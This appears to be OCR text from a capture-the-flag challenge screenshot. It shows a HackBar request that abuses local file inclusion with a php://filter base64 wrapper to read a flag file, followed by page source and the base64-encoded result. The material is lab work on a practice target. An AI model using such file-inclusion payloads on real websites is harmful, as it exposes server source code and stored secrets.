 SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
view-source:http://61.147.171.105:55214/index.php/?page=php://filter/read=convert.base64-encode/
resource=s3chahahaDir/flag/flag.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
此网络可能需要您登录才能使用互联网。
38 { type: 'numbers' },
39 { type: 'checkbox' },
40 { field: 'id', title: 'ID', width: 100, unresize: true, sort: true },
41 { field: 'name', title: '设备名', templet: '#nameTpl' },
42 { field: 'area', title: '区域' },
43 { field: 'status', title: '维护状态', minWidth: 120, sort: true },
44 { field: 'check', title: '设备开关', width: 85, templet: '#switchTpl', unresize: true }
45 ]
46 ],
47 page: true
48 });
49 });
50 </script>
51 <script>
52 layui.use('element', function() {
53 var element = layui.element; //导航的hover效果、二级菜单等功能，需要依赖element模块
54 //监听导航点击
55 element.on('nav(demo)', function(elem) {
56 //console.log(elem)
57 layer.msg(elem.text());
58 });
59 });
60 </script>
61
62 <br /><br /><br /><br />
63 <div style="text-align:center">
64 <p class="lead">
65 PD9waHAKCiRmbGFnID0gJ2N5YmVycGVhY2V7NmRlNzMyN2UxMTI5NThmYTUxN2Y3YTFkYWZjNGUzYjB9JzsKCj8+Cg==